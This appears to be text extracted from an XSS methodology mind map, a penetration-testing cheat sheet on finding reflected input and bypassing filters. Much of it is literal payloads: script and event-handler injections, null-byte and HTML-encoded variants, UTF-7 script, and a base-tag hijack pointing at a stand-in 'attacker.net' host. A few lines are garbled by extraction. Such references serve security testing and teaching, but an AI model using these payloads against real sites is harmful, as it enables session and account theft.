 XSS APPROACH
Online Tools
https://domxssscanner.geeksta.net/
https://xsshunter.com/
Finding XSS
Reflected XSS
Submit a benign alphabetical string in each entry
point
Identify all locations where this string is reflected
in the application's response.
Identify the syntactic context in which the
reflected data appears.
Jump to exploitation side of this map, follow in
top to bottom manner.
Identifying Reflections of
User Input
Choose a unique string that doesn't appear
anywhere in the application and includes only
alphabetical characters, chances that won't be
filtered.
Submit it as every parameter, one at a time,
including GET, POST, query string and headers
such as User-Agent
Monitor response for appearance of the string
Exploitation
Basic Approach
Insert normal payload for test
"><script>alert(document.domain)</script>
<svg/onload=alert(document.domain)>
Simple Attack Fails
Check for allowed and blocked characters and
make custom payloads
"%32%3cscript%3ealert(document.domain)%3c/
script%3e
%00"><script>alert(document.domain)</script>
When input string is sanitized, decoded,
or otherwise modified
Probing defensive filters
The application has identified your attack and
blocked your input
Customize the payload by removing that part
which caused the error
The application has accepted your input but has
performed some kind of sanitization or encoding
on attack string
The application has truncated your attack string
to some fixed max.length input.
Creating Payload
If one tag has been blocked try the others
Use event handlers
<tag onxxxxxxx=alert(document.domain)>
Script Pseudo-Protocols
Dynamically evaluated styles
Bypassing Filters
Use a combination of upper and lowecase
Insert null byte [%00] at any position
Use invalid tag
<x onclick=alert(1) src=a>Click here</x>
Set <base> and later relative-path URLs will be
resolved relative to it AKA base tag hijacking
<base href="http://attacker.net/badscripts/">
Insert space following the tag name
Replace the space with other characters or any
junk
Add extra characters when there is no space
Insert null byte [%00] in attribute name
<img o[%00]nerror=alert(1) src=a>
Attack with no space
<img/onload="alert(1)"src=a>
Use attribute delimeters
<img src=`a`onerror=alert(1)>
Insert HTML encoded characters
You can use decimal and hexadecimal format,
add leading zeroes, omit trailing semicolon
<iframe src=j&#x61;vasc&#x72ipt&#x3a;alert&#x28;
1&#x29;>
<img onerror=a&#x0006c;ert(1) src=a>
Tag Brackets
Some application performs URL decoding once or
twice or as per their need
Some app frameworks translate unusual Unicode
characters into their nearest ASCII equivalents, so
double-angle quotation marks %u00AB and %u--
BB work
<<img onerror=alert(1) src=a>>
Browser tolerate extra brackets
<<script>alert(1);//<</script>
Strange by firefox
<script<{alert(1)}/></script>
CharacterSet
UTF-7
+ADw-script+AD4-alert(document.cookie)+ADw-/
script+AD4-
US-ASCII
1/4script3/4alert(1)1/4script3/4
UTF-16
Telling the browser character-type
Set it in the HTTP Content-Type header
an HTTP META tag
CHARSET parameter